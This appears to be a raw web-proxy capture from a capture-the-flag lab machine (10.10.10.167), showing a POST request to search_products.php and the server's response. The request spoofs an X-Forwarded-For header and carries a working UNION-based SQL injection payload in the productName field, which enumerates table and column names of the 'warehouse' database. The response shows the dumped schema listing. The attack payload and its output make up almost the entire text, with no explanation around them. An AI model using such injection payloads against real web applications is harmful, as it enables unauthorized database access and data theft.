 Request
Raw Params Headers Hex
POST /search_products.php HTTP/1.1
Host: 10.10.10.167
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=--------315171159
Content-Length: 266
Origin: http://10.10.10.167
DNT: 1
Connection: close
Referer: http://10.10.10.167/admin.php
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 192.168.4.28
----------315171159
Content-Disposition: form-data; name="productName"
a' UNION SELECT (SELECT group_concat(TABLE_NAME, ':', COLUMN_NAME SEPARATOR '\n') FROM
INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA = 'warehouse'), 2, 3, 4, 5, 6-- -
----------315171159--
Response
Raw Headers Hex HTML Render
<th>Id</th>
<th>Name</th>
<th>Quantity</th>
<th>Category</th>
<th>Price</th>
</tr>
</thead>
<tbody>
<tr>
<td>product:id
product:name
product:quantity
product:category
product:price
product:tax
product_category:id
product_category:category
product_pack:id
product_pack:pack_id
product_pack:pack_name
product_pack:product
product_pack:quantity
sqlmapoutput:data</td>
<td>2</td>
<td>3</td>